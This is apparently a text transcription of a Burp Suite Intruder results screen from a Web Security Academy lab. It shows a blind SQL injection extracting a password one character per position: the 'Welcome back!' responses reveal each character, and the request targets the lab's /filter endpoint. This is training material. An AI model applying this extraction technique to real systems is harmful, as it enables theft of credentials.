 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length <div> Comment
10 10, 1 q 200 5521 Welcome back!
29 8, 1 w 200 5521 Welcome back!
53 11, 1 e 200 5521 Welcome back!
81 18, 1 r 200 5521 Welcome back!
117 12, 1 y 200 5521 Welcome back!
153 6, 1 i 200 5521 Welcome back!
188 20, 1 o 200 5521 Welcome back!
190 1, 1 p 200 5521 Welcome back!
192 3, 1 p 200 5521 Welcome back!
373 16, 1 k 200 5521 Welcome back!
435 15, 1 z 200 5521 Welcome back!
475 13, 1 c 200 5521 Welcome back!
490 7, 1 v 200 5521 Welcome back!
508 4, 1 b 200 5521 Welcome back!
518 14, 1 b 200 5521 Welcome back!
565 19, 1 m 200 5521 Welcome back!
632 2, 1 3 200 5521 Welcome back!
639 9, 1 3 200 5521 Welcome back!
710 17, 1 6 200 5521 Welcome back!
761 5, 1 9 200 5521 Welcome back!
0 200 5460 <img src="/image/productcatalog/product...
1 1, 1 q 200 5460 <img src="/image/productcatalog/product...
2 2, 1 q 200 5460 <img src="/image/productcatalog/product...
3 3, 1 q 200 5460 <img src="/image/productcatalog/product...
4 4, 1 q 200 5460 <img src="/image/productcatalog/product...
5 5, 1 q 200 5460 <img src="/image/productcatalog/product...
6 6, 1 q 200 5460 <img src="/image/productcatalog/product...
7 7, 1 q 200 5460 <img src="/image/productcatalog/product...
8 8, 1 q 200 5460 <img src="/image/productcatalog/product...
9 9, 1 q 200 5460 <img src="/image/productcatalog/product...
Request Response
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net